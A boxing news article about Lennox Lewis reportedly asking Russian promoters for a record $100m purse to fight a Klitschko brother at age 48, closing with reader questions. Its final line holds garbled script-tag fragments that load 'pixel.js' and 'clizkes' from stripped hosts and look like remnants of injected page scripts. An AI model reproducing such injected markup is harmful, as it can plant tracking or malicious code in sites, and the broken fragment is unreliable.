 Lennox Lewis has told Russian promoters that he will consider coming out of retirement to fight one of the Klitschko brothers in LA, next year, but would require the biggest purse ever in boxing history after 10 years out of the ring and to put his legacy on the line.
Lewis now 48-years-old and the former undisputed heavyweight champion was said to have been offered $50million (£31m) when he was at the Wladimir Klitschko–Alexander Povetkin fight in Moscow last weekend. Lewis who has always previously resisted a return to the ring after sealing his legacy in his last fight against Vitali Klitschko in 2003. But Lewis responded and offered to make a dramatic return if he was paid a record purse of $100m (£63m) the biggest in boxing history. Floyd Mayweather Jr. holds the current record having earned $70 million for beating Mexican Saul 'Canelo' Alvarez.
These Russian promoters are now considering doubling their bid, which would blow the Mayweather record out of the water, to bring back 'The Pugilist Specialist' Lennox Lewis who was quoted by the Mail to say; "That is my price tag and it is under discussion."
The former champ, who was troubled by the quality of the Klitschko-vs-Povetkin fight he attended and recently questioned; 'where the Sweet Science has gone in boxing?' is prepared to adorn the gloves again and roll back the years. If Lewis did come back and win a world title next year, he would surpass George Foreman who regained the title at the age of 48, to become the oldest heavyweight world champion of all time.
Lewis looking to Clean up the Heavyweight Division with Sweet Science
Lewis who has been doing some light training, jogging regularly and is already under 300lb' as in the past resisted the temptation to return. He was once quoted as saying it would take $50million for him to even consider a return to the ring, but has now upped the anti and says that must be double if he is to risk his legacy by fighting again. "I said at the time that it will take $50million to get me out of my pyjamas but now I have to consider the value of my legacy of having retired as undisputed champion. That will cost them $100million.'
The Russian money men are looking to match Lewis against current WBC champion Vitali Klitschko again in a rematch of their first classic fight that Lewis won after Klitschko was stopped on cuts, Lewis never fought again and retired undisputed champion, Since then Vitali and his brother Wladimir have ruled the division.
Vitali, 42, was never happy that Lewis had retired and he never got the rematch he wanted so much. He himself is on the brink of retiring to go into politics in his native Ukraine but would relish the chance to put the record straight with Lewis and earn a career best pay day to bow out of the game with.
Lewis though, who retired with a record of 41-2-1  (32Kos) after a 16-year's as a pro,  isn't necessary eyeing the return with Vitali, he would in fact prefer to face younger brother Wladimir, who is rated the No1 heavyweight in the world and holds all the other belts.
"I beat Vitali so I would like to fight the other brother but we'll see how it works out. I want to bring back the Sweet Science to heavyweight boxing." Lewis said after watching Wladimir labour to an uninspired points win over Povetkin. "In a way this fight confirmed my disappointment with the state of heavyweight boxing right now."
Lewis said to prepare for a comeback he would follow his old tried and tested pre fight camp and return to his high altitude training and again tap into the mind set and physical limits that made him one of the best heavyweight's of all time.
"I have told them I can be ready in six months and I am in provisional training. " said Lewis. "I will go back to the mountains and into isolation, with the Russians involved I am thinking of training in Siberia."
Questions?
Should Lewis return to fight a Klitschko?
If so which one should he face?
Could Lewis make history and beat a Klitschko at 48?
$100 What do you think of  that?
Please leave your comments below or Tweet us @britishboxers
Here is the first fight between Lennox Lewis and Vitali Klitschko in 2003 – Extended Highlights from a Great Fight!
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>